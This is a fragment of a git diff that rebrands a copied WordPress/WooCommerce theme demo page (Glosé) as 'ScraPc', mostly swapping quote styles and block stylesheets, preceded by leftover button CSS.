0 0 0 1px #fff,0 0 0 2px #0675c4;outline:3px solid transparent}.wc-block-components-button:not(.is-link) .wc-block-components-button__text{display:block}.wc-block-components-button:not(.is-link) .wc-block-components-button__text>svg{fill:currentColor}.wc-block-components-button:not(.is-link) .wc-block-components-spinner+.wc-block-components-button__text{visibility:hidden}.wc-block-components-button:not(.is-link).text{color:#1e1e1e}.wc-block-components-button:not(.is-link).text:hover{opacity:.9}.wc-block-components-button:not(.is-link).outlined{background:transparent;color:currentColor}.wc-block-components-button:not(.is-link).outlined:not(:focus){box-shadow:inset 0 0 0 1px currentColor}.wc-block-components-button:not(.is-link).outlined:active,.wc-block-components-button:not(.is-link).outlined:disabled,.wc-block-components-button:not(.is-link).outlined:focus,.wc-block-components-button:not(.is-link).outlined:hover{background-color:#1e1e1e;color:#fff}.wc-block-components-button:not(.is-link).outlined:hover{background-color:#1e1e1e;color:#fff;opacity:1}body:not(.theme-twentytwentythree,.theme-zaino) .wc-block-components-button:not(.is-link){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;font-weight:700;letter-spacing:inherit;line-height:inherit;line-height:1;padding:0 1em;text-decoration:inherit;text-decoration:none;text-transform:inherit;text-transform:none}body:not(.theme-twentytwentythree,.theme-zaino) .wc-block-components-button:not(.is-link):focus{box-shadow:0 0 0 2px #0675c4;box-shadow:inset 0 0 0 1px #fff,0 0 0 2px #0675c4;outline:3px solid transparent}body:not(.theme-twentytwentythree,.theme-zaino) .wc-block-components-button:not(.is-link).text{color:#1e1e1e}body:not(.theme-twentytwentythree,.theme-zaino) .wc-block-components-button:not(.is-link).text:hover{opacity:.9}body:not(.theme-twentytwentythree,.theme-zaino) .wc-block-components-button:not(.is-link).contained,body:not(.theme-twentytwentythree,.theme-zaino) .wc-block-components-button:not(.is-link).contained:active,body:not(.theme-twentytwentythree,.theme-zaino) .wc-block-components-button:not(.is-link).contained:disabled,body:not(.theme-twentytwentythree,.theme-zaino) .wc-block-components-button:not(.is-link).


==== commit c9b891df: "Add files via upload" ====
--- a/index.htm
+++ b/index.htm
@@ -1,13 +1,11 @@
-﻿<!DOCTYPE html>
-<html lang="en-US">
-<head>
+﻿<html lang="en-US"><head>
 	<meta charset="UTF-8">
 	<meta name="viewport" content="width=device-width, initial-scale=1">
-<meta name='robots' content='max-image-preview:large'>
-<title>Glosé &#8211; A complete WooCommerce theme ideal for Gadget stores, the world of innovative technology.</title>
-<link href='https://fonts.gstatic.com' crossorigin="" rel='preconnect'>
-<link rel="alternate" type="application/rss+xml" title="Glosé &raquo; Feed" href="feed/index.htm">
-<link rel="alternate" type="application/rss+xml" title="Glosé &raquo; Comments Feed" href="comments/feed/index.htm">
+<meta name="robots" content="max-image-preview:large">
+<title>ScraPc</title>
+
+<link rel="alternate" type="application/rss+xml" title="Gizmo » Feed" href="feed/index.htm">
+<link rel="alternate" type="application/rss+xml" title="Gizmo » Comments Feed" href="comments/feed/index.htm">
 		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.13.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
 		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
 					<!-- No UA code set -->
@@ -26,7 +24,7 @@
 	padding: 0 !important;
 }
 </style>
-	<style id='wp-block-navigation-link-inline-css'>
+	<style id="wp-block-navigation-link-inline-css">
 /**
  * Colors
  */
@@ -111,11 +109,11 @@
   display: none;
 }
 </style>
-<link rel='stylesheet' id='wp-block-navigation-css' href='wp-includes/blocks/navigation/style.css?ver=6.1.3' media='all'>
-<style id='wp-block-navigation-inline-css'>
+<link rel="stylesheet" id="wp-block-navigation-css" href="wp-includes/blocks/navigation/style.css?ver=6.1.3" media="all">
+<style id="wp-block-navigation-inline-css">
 .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
 </style>
-<style id='wp-block-paragraph-inline-css'>
+<style id="wp-block-paragraph-inline-css">
 /**
  * Colors
  */
@@ -230,8 +228,9 @@
   color: inherit;
 }
 </style>
-<link rel='stylesheet' id='wp-block-social-links-css' href='wp-includes/blocks/social-links/style.css?ver=6.1.3' media='all'>
-<style id='wp-block-columns-inline-css'>
+<link rel="stylesheet" id="wp-block-social-links-css" href="wp-includes/blocks/social-links/style.css?ver=6.1.3" media="all">
+<link rel="stylesheet" id="wp-block-columns-css" href="wp-includes/blocks/columns/style.css?ver=6.1.3" media="all">
+<style id="wp-block-group-inline-css">
 /**
  * Colors
  */
@@ -308,82 +307,9 @@
 /**
  * Reset the WP Admin page styles for Gutenberg-like pages.
  */
-.wp-block-columns {
-  display: flex;
-  margin-bottom: 1.75em;
+.wp-block-group {
   box-sizing: border-box;
-  flex-wrap: wrap !important;
-  align-items: initial !important;
-  /**
-  * All Columns Alignment
-  */
-}
-@media (min-width: 782px) {
-  .wp-block-columns {
-    flex-wrap: nowrap !important;
-  }
-}
-.wp-block-columns.are-vertically-aligned-top {
-  align-items: flex-start;
-}
-.wp-block-columns.are-vertically-aligned-center {
-  align-items: center;
-}
-.wp-block-columns.are-vertically-aligned-bottom {
-  align-items: flex-end;
-}
-@media (max-width: 781px) {
-  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column {
-    flex-basis: 100% !important;
-  }
-}
-@media (min-width: 782px) {
-  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column {
-    flex-basis: 0;
-    flex-grow: 1;
-  }
-  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column[style*=flex-basis] {
-    flex-grow: 0;
-  }
-}
-.wp-block-columns.is-not-stacked-on-mobile {
-  flex-wrap: nowrap !important;
-}
-.wp-block-columns.is-not-stacked-on-mobile > .wp-block-column {
-  flex-basis: 0;
-  flex-grow: 1;
-}
-.wp-block-columns.is-not-stacked-on-mobile > .wp-block-column[style*=flex-basis] {
-  flex-grow: 0;
-}
-
-:where(.wp-block-columns.has-background) {
-  padding: 1.25em 2.375em;
-}
-
-.wp-block-column {
-  flex-grow: 1;
-  min-width: 0;
-  word-break: break-word;
-  overflow-wrap: break-word;
-  /**
-  * Individual Column Alignment
-  */
-}
-.wp-block-column.is-vertically-aligned-top {
-  align-self: flex-start;
-}
-.wp-block-column.is-vertically-aligned-center {
-  align-self: center;
-}
-.wp-block-column.is-vertically-aligned-bottom {
-  align-self: flex-end;
-}
-.wp-block-column.is-vertically-aligned-top, .wp-block-column.is-vertically-aligned-center, .wp-block-column.is-vertically-aligned-bottom {
-  width: 100%;
-}
-</style>
-<style id='wp-block-group-inline-css'>
+}
 /**
  * Colors
  */
@@ -460,9 +386,11 @@
 /**
  * Reset the WP Admin page styles for Gutenberg-like pages.
  */
-.wp-block-group {
-  box-sizing: border-box;
-}
+:where(.wp-block-group.has-background) {
+  padding: 1.25em 2.375em;
+}
+</style>
+<style id="wp-block-site-logo-inline-css">
 /**
  * Colors
  */
@@ -539,11 +467,35 @@
 /**
  * Reset the WP Admin page styles for Gutenberg-like pages.
  */
-:where(.wp-block-group.has-background) {
-  padding: 1.25em 2.375em;
+.wp-block-site-logo {
+  box-sizing: border-box;
+  line-height: 0;
+}
+.wp-block-site-logo a {
+  display: inline-block;
+}
+.wp-block-site-logo.is-default-size img {
+  width: 120px;
+  height: auto;
+}
+.wp-block-site-logo img {
+  height: auto;
+  max-width: 100%;
+}
+.wp-block-site-logo a,
+.wp-block-site-logo img {
+  border-radius: inherit;
+}
+.wp-block-site-logo.aligncenter {
+  margin-left: auto;
+  margin-right: auto;
+  text-align: center;
+}
+.wp-block-site-logo.is-style-rounded {
+  border-radius: 9999px;
 }
 </style>
-<style id='wp-block-search-inline-css'>
+<style id="wp-block-search-inline-css">
 /**
  * Colors
  */
@@ -769,13 +721,13 @@
 }
 .wp-block-search{border-radius: 8px;}
 </style>
-<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1680082975' media='all'>
-<link rel='stylesheet' id='wc-blocks-style-css' href='wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1680082975' media='all'>
-<link rel='stylesheet' id='wp-block-button-css' href='wp-includes/blocks/button/style.css?ver=6.1.3' media='all'>
-<style id='wp-block-button-inline-css'>
+<link rel="stylesheet" id="wc-blocks-vendors-style-css" href="wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1680082975" media="all">
+<link rel="stylesheet" id="wc-blocks-style-css" href="wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1680082975" media="all">
+<link rel="stylesheet" id="wp-block-button-css" href="wp-includes/blocks/button/style.css?ver=6.1.3" media="all">
+<style id="wp-block-button-inline-css">
 .wp-block-button .wp-block-button__link{background-color: var(--wp--preset--color--color-1);border-top-left-radius: 8px;border-top-right-radius: 8px;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;color: var(--wp--preset--color--base);}
 </style>
-<style id='wp-block-buttons-inline-css'>
+<style id="wp-block-buttons-inline-css">
 /**
  * Colors
  */
@@ -910,7 +862,7 @@
   text-align: center;
 }
 </style>
-<style id='wp-block-template-part-inline-css'>
+<style id="wp-block-template-part-inline-css">
 /**
  * Colors
  */
@@ -993,7 +945,7 @@
   margin-bottom: 0;
 }
 </style>
-<style id='wp-block-heading-inline-css'>
+<style id="wp-block-heading-inline-css">
 /**
  * Colors
  */
@@ -1079,8 +1031,8 @@
   padding: 1.25em 2.375em;
 }
 </style>
-<link rel='stylesheet' id='wp-block-image-css' href='wp-includes/blocks/image/style.css?ver=6.1.3' media='all'>
-<style id='wp-block-image-inline-css'>
+<link rel="stylesheet" id="wp-block-image-css" href="wp-includes/blocks/image/style.css?ver=6.1.3" media="all">
+<style id="wp-block-image-inline-css">
 /**
  * Colors
  */
@@ -1170,8 +1122,8 @@
   margin: 0 0 1em 0;
 }
 </style>
-<link rel='stylesheet' id='wp-block-cover-css' href='wp-includes/blocks/cover/style.css?ver=6.1.3' media='all'>
-<style id='wp-block-spacer-inline-css'>
+<link rel="stylesheet" id="wp-block-cover-css" href="wp-includes/blocks/cover/style.css?ver=6.1.3" media="all">
+<style id="wp-block-spacer-inline-css">
 /**
  * Colors
  */
@@ -1252,8 +1204,8 @@
   clear: both;
 }
 </style>
-<link rel='stylesheet' id='wp-block-media-text-css' href='wp-includes/blocks/media-text/style.css?ver=6.1.3' media='all'>
-<style id='wp-block-separator-inline-css'>
+<link rel="stylesheet" id="wp-block-media-text-css" href="wp-includes/blocks/media-text/style.css?ver=6.1.3" media="all">
+<style id="wp-block-separator-inline-css">
 @charset "UTF-8";
 /**
  * Colors
@@ -1453,11 +1405,11 @@
   height: 2px;
 }
 </style>
-<link rel='stylesheet' id='wp-block-library-css' href='wp-includes/css/dist/block-library/common.css?ver=6.1.3' media='all'>
-<style id='global-styles-inline-css'>
+<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/common.css?ver=6.1.3" media="all">
+<style id="global-styles-inline-css">
 body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #111111;--wp--preset--color--background: #FFFFFF;--wp--preset--color--base: #595959;--wp--preset--color--primary: #ff5833;--wp--preset--color--color-1: #F4F6F8;--wp--preset--color--color-2: #D03737;--wp--preset--color--color-3: #FF9529;--wp--preset--color--color-4: #F2F4F7;--wp--preset--color--color-5: #E7E7E7;--wp--preset--color--color-6: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.25rem;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 0.75rem;--wp--preset--font-size--extra-small: 0.875rem;--wp--preset--font-size--extra-large: 2.25rem;--wp--preset--font-size--huge: 2.6rem;--wp--preset--font-size--gigantic: 2.87rem;--wp--preset--font-size--colossal: 4rem;--wp--preset--font-family--system: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--serif: "Times New Roman","New York",Times,"Noto Serif",serif;--wp--preset--font-family--monospace: Consolas,Menlo,Monaco,"SF Mono","DejaVu Sans Mono","Roboto Mono","Courier New",Courier,monospace;--wp--preset--font-family--poppins: Poppins;--wp--preset--font-family--inter: Inter;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--custom--border-radius: 8px 8px 8px 8px;--wp--custom--spacing--extra-small: 0.5rem;--wp--custom--spacing--small: 1rem;--wp--custom--spacing--medium: calc(1.5 * var(--wp--custom--spacing--small));--wp--custom--spacing--large: calc(2 * var(--wp--custom--spacing--small));--wp--custom--spacing--outer: var(--wp--custom--spacing--small);--wp--custom--typography--font-size--category-list: 1.125rem;--wp--custom--typography--line-height--extra-tiny: 1.2;--wp--custom--typography--line-height--tiny: 1.3;--wp--custom--typography--line-height--small: 1.4;--wp--custom--typography--line-height--medium: 1.5;--wp--custom--typography--line-height--normal: 1.7;}body { margin: 0;--wp--style--global--content-size: 768px;--wp--style--global--wide-size: 1440px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 2rem; }body { --wp--style--block-gap: 2rem; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 